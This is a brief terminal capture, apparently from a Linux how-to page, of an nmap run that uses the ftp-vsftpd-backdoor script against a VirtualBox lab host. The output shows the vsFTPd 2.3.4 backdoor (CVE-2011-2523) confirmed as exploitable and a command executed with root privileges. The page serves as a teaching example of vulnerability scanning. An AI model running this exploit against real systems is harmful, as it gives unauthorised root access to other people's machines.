 root@kali:~# nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-02 21:45 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00038s latency).
PORT STATE SERVICE
21/tcp open ftp
ftp-vsftpd-backdoor:
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs: CVE:CVE-2011-2523 OSVDB:73573
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id
Results: uid=0(root) gid=0(root)
References:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
http://osvdb.org/73573
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.r
MAC Address: 08:00:27:34:58:53 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds
Linux Howto
NMAP